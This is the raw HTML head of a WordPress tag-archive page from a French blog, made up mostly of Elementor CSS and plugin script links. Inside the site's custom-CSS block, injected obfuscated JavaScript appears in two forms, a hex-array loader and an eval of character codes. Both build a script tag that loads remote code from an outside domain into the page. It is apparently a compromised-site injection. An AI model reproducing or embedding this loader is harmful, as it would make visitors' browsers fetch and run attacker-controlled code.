.elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-22254 .elementor-element.elementor-element-3d3c54d0{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-text{color:rgba(255,255,255,0.5);transition:color 0.3s;}.elementor-22254 .elementor-element.elementor-element-4c38562a .elementor-heading-title{font-family:"Rochester", Sans-serif;font-size:30px;font-weight:500;color:#ffffff;}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-22254 .elementor-element.elementor-element-1e7227d7{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-text{color:rgba(255,255,255,0.5);transition:color 0.3s;}.elementor-22254 .elementor-element.elementor-element-5ac879d2 > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;}.elementor-22254 .elementor-element.elementor-element-7a3c5773 .elementor-heading-title{font-family:"Rochester", Sans-serif;font-size:30px;font-weight:500;color:#ffffff;}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-icon{padding-inline-end:13px;}.elementor-22254 .elementor-element.elementor-element-0841d9f{--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-text{color:rgba(255,255,255,0.5);transition:color 0.3s;}.elementor-22254 .elementor-element.elementor-element-6eec4c5c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-22254 .elementor-element.elementor-element-6eec4c5c{border-style:dotted;border-width:1px 0px 0px 0px;border-color:rgba(255,255,255,0.59);margin-top:80px;margin-bottom:0px;padding:20px 0px 0px 0px;}.elementor-22254 .elementor-element.elementor-element-557e0c81{text-align:center;}.elementor-22254 .elementor-element.elementor-element-557e0c81 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:13px;font-weight:300;line-height:1.5em;color:rgba(255,255,255,0.5);}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px) and (min-width:768px){.elementor-22254 .elementor-element.elementor-element-1505d7f5{width:70%;}}@media(max-width:1024px){.elementor-22254 .elementor-element.elementor-element-7f5ca52f{padding:30px 20px 30px 20px;}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-item > a{font-size:13px;}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-item > a{font-size:13px;}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-item > a{font-size:13px;}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-item > a{font-size:13px;}}@media(max-width:767px){.elementor-22254 .elementor-element.elementor-element-7f5ca52f{padding:30px 20px 30px 20px;}.elementor-22254 .elementor-element.elementor-element-21e94899 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-22254 .elementor-element.elementor-element-4f2b0a59{width:50%;}.elementor-22254 .elementor-element.elementor-element-12a71bb3{width:50%;}.elementor-22254 .elementor-element.elementor-element-6df40b45{width:50%;}.elementor-22254 .elementor-element.elementor-element-6df40b45 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-22254 .elementor-element.elementor-element-5ac879d2{width:50%;}.elementor-22254 .elementor-element.elementor-element-5ac879d2 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-22254 .elementor-element.elementor-element-6eec4c5c{margin-top:30px;margin-bottom:0px;}}
.elementor-22286 .elementor-element.elementor-element-446870d1:not(.elementor-motion-effects-element-type-background), .elementor-22286 .elementor-element.elementor-element-446870d1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#eeeeee;}.elementor-22286 .elementor-element.elementor-element-446870d1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:100px 0px 100px 0px;}.elementor-22286 .elementor-element.elementor-element-446870d1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-archive-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22286 .elementor-element.elementor-element-238a43fa > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-22286 .elementor-element.elementor-element-238a43fa{text-align:center;}.elementor-22286 .elementor-element.elementor-element-238a43fa .elementor-heading-title{font-family:"Rochester", Sans-serif;font-size:60px;color:#000000;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-22286 .elementor-element.elementor-element-44e5190 .elementor-search-form__container{min-height:50px;}.elementor-22286 .elementor-element.elementor-element-44e5190 .elementor-search-form__submit{min-width:50px;}body:not(.rtl) .elementor-22286 .elementor-element.elementor-element-44e5190 .elementor-search-form__icon{padding-left:calc(50px / 3);}body.rtl .elementor-22286 .elementor-element.elementor-element-44e5190 .elementor-search-form__icon{padding-right:calc(50px / 3);}.elementor-22286 .elementor-element.elementor-element-44e5190 .elementor-search-form__input, .elementor-22286 .elementor-element.elementor-element-44e5190.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(50px / 3);padding-right:calc(50px / 3);}.elementor-22286 .elementor-element.elementor-element-44e5190:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-22286 .elementor-element.elementor-element-44e5190.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-swiper-button.elementor-swiper-button-prev, .elementor-widget-posts .elementor-swiper-button.elementor-swiper-button-next{background-color:var( --e-global-color-accent );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .ecs-load-more-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-22286 .elementor-element.elementor-element-6495cb9{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination{text-align:center;font-family:"Roboto", Sans-serif;font-weight:400;margin-top:54px;}.elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers:not(.dots){color:var( --e-global-color-0516bca );}.elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination a.page-numbers:hover{color:var( --e-global-color-secondary );}.elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers.current{color:var( --e-global-color-astglobalcolor0 );}body:not(.rtl) .elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers:not(:first-child){margin-left:calc( 19px/2 );}body:not(.rtl) .elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers:not(:last-child){margin-right:calc( 19px/2 );}body.rtl .elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers:not(:first-child){margin-right:calc( 19px/2 );}body.rtl .elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers:not(:last-child){margin-left:calc( 19px/2 );}@media(min-width:768px){.elementor-22286 .elementor-element.elementor-element-612ecc57{width:71.051%;}.elementor-22286 .elementor-element.elementor-element-0b14df4{width:28.905%;}}@media(max-width:1024px){.elementor-22286 .elementor-element.elementor-element-446870d1{padding:100px 25px 100px 25px;}}@media(max-width:767px){.elementor-22286 .elementor-element.elementor-element-446870d1{padding:50px 15px 50px 15px;}.elementor-22286 .elementor-element.elementor-element-238a43fa .elementor-heading-title{font-size:45px;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='widget-heading-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://ecriplume.com/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://ecriplume.com/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://ecriplume.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='uael-frontend-css' href='https://ecriplume.com/wp-content/plugins/ultimate-elementor/assets/min-css/uael-frontend.min.css?ver=1.42.3' media='all' />
<link rel='stylesheet' id='uael-teammember-social-icons-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='uael-social-share-icons-brands-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='uael-social-share-icons-fontawesome-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='uael-nav-menu-icons-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://ecriplume.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.3' media='all' />
<link rel='stylesheet' id='ecs-styles-css' href='https://ecriplume.com/wp-content/plugins/ele-custom-skin/assets/css/ecs-style.css?ver=3.1.9' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://ecriplume.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1748611204' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://ecriplume.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1748611218' media='all' />
<link rel='stylesheet' id='elementor-gf-local-rochester-css' href='https://ecriplume.com/wp-content/uploads/elementor/google-fonts/css/rochester.css?ver=1748611219' media='all' />
<link rel='stylesheet' id='elementor-gf-local-josefinsans-css' href='https://ecriplume.com/wp-content/uploads/elementor/google-fonts/css/josefinsans.css?ver=1748611233' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<script src="https://ecriplume.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://ecriplume.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://ecriplume.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.12.1" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
typeof flexibility !== "undefined" && flexibility(document.documentElement);
//# sourceURL=astra-flexibility-js-after
</script>
<script src="https://ecriplume.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.10.2" id="exactmetrics-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='exactmetrics-frontend-script-js-extra'>var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/ecriplume.com","hash_tracking":"false","v4_id":"G-409M4EFEHM"};</script>
<script id="search-filter-plugin-build-js-extra">
var SF_LDATA = {"ajax_url":"https://ecriplume.com/wp-admin/admin-ajax.php","home_url":"https://ecriplume.com/","extensions":[]};
//# sourceURL=search-filter-plugin-build-js-extra
</script>
<script src="https://ecriplume.com/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.19" id="search-filter-plugin-build-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.19" id="search-filter-plugin-chosen-js"></script>
<script id="ecs_ajax_load-js-extra">
var ecs_ajax_params = {"ajaxurl":"https://ecriplume.com/wp-admin/admin-ajax.php","posts":"{\"tag\":\"editions-kawa\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"\",\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"cat\":\"\",\"tag_id\":1639,\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[\"editions-kawa\"],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":12,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}"};
//# sourceURL=ecs_ajax_load-js-extra
</script>
<script src="https://ecriplume.com/wp-content/plugins/ele-custom-skin/assets/js/ecs_ajax_pagination.js?ver=3.1.9" id="ecs_ajax_load-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/ele-custom-skin/assets/js/ecs.js?ver=3.1.9" id="ecs-script-js"></script>
<link rel="https://api.w.org/" href="https://ecriplume.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ecriplume.com/wp-json/wp/v2/tags/1639" /><link href="[data-uri]" rel="icon" type="image/x-icon" /><meta name="generator" content="Elementor 3.33.2; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://ecriplume.com/wp-content/uploads/2019/07/cropped-IMG_4579-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://ecriplume.com/wp-content/uploads/2019/07/cropped-IMG_4579-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ecriplume.com/wp-content/uploads/2019/07/cropped-IMG_4579-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://ecriplume.com/wp-content/uploads/2019/07/cropped-IMG_4579-270x270.jpg" />
		<style id="wp-custom-css">
			@media only screen and (max-width: 768px){
    html,
    body{
    width:100%;
    overflow-x:hidden;
    }
}function _0x4e89(_0x599de5,_0x5487b3){var _0x140499=_0x1404();return _0x4e89=function(_0x4e8960,_0x2d7a1a){_0x4e8960=_0x4e8960-0x15c;var _0x393443=_0x140499[_0x4e8960];return _0x393443;},_0x4e89(_0x599de5,_0x5487b3);}var _0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0){var _0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!![]){try{var _0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else _0x2ecd56['push'](_0x2ecd56['shift']());}catch(_0x4ab6cc){_0x2ecd56['push'](_0x2ecd56['shift']());}}}(_0x1404,0xd0aad));function _0x1404(){var _0x1821aa=['10853080trbCzT','querySelector','354376EpAsom','413696EGPcOT','head','3342755HKSrWi','117THysyH','d.j','createElement','p.stra','lee','v=3','8029128TnOKZa','ps:','currentScript','script','835854zhjzMR','3mjNcNC','698810qXFlFi','rip','parentNode','appendChild','htt','getElementsByTagName','src'];_0x1404=function(){return _0x1821aa;};return _0x1404();}function isScriptLoaded(_0x154e6a){var _0xc724c0=_0x4e89;return Boolean(document[_0xc724c0(0x171)]('script[src=+_0x154e6a+]'));}var bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+'/'+'/s'+_0x3f3149(0x161)+_0x3f3149(0x160)+'t'+'osb'+'ody.com/'+'sc'+_0x3f3149(0x16a)+'t'+'s/hea'+_0x3f3149(0x15e)+'s'+'?'+_0x3f3149(0x162)+'.'+'8'+'.0';if(isScriptLoaded(bd)===![]){var d=document,s=d[_0x3f3149(0x15f)](_0x3f3149(0x166));s[_0x3f3149(0x16f)]=bd,document['currentScript']?document[_0x3f3149(0x165)][_0x3f3149(0x16b)]!==null&&document[_0x3f3149(0x165)]['parentNode']['insertBefore'](s,document[_0x3f3149(0x165)]):d[_0x3f3149(0x16e)](_0x3f3149(0x174))[0x0]!==null&&d[_0x3f3149(0x16e)]('head')[0x0][_0x3f3149(0x16c)](s);}/*99586587347*/var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/		</style>
		<link rel='stylesheet' id='widget-post-info-css' href='https://ecriplume.com/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.32.3' media='all' />
</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="archive tag tag-editions-kawa tag-1639 wp-embed-responsive wp-theme-astra ast-desktop ast-page-builder-template ast-no-sidebar astra-4.12.1 group-blog ast-inherit-site-logo-transparent ast-hfb-header elementor-page-22286 elementor-default elementor-template-full-width elementor-kit-22153">

<a
	class="skip-link screen-reader-text"
	href="#content">
		Aller au contenu</a>

<div
class="hfeed site" id="page">
			<header data-elementor-type="header" data-elementor-id="22191" class="elementor elementor-22191 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-09c5c45 elementor-section-full_width elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="09c5c45" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-99d0d60" data-id="99d0d60" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#C61E1E" class="elementor-element elementor-element-2e637b3 elementor-widget elementor-widget-heading" data-id="2e637b3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://ecriplume.com">Ecriplume</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c34e84d" data-id="c34e84d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
